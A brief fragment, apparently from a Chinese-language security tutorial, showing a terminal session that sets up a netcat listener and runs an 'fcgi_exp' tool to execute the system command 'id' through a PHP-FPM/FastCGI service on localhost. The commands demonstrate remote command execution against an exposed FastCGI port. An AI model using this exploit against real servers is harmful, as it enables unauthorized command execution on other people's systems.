 root@localhost:~/桌面# nc -lvvp 2333 > fcg_exp.txt
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35222
root@localhost: ~/fcgi_exp
root@localhost:~/fcgi_exp# ./fcgi_exp system 127.0.0.1 2333 /var/www/html/index.php "id"
HACK学习呀